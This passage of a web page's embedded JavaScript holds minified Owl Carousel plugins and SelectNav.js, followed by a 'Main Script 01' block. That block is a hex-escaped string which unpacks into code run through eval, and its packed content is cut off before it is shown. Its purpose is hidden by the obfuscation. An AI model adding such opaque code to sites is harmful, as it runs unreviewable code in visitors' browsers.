},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\